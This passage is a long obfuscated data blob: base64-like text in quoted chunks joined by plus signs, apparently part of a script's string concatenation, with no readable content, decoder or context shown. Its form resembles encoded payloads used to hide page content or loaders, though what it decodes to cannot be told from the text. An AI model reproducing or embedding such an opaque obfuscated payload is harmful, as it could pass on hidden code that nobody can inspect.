0t1+nuecj4QUmDlCpx8PgdCdfsannw6"+"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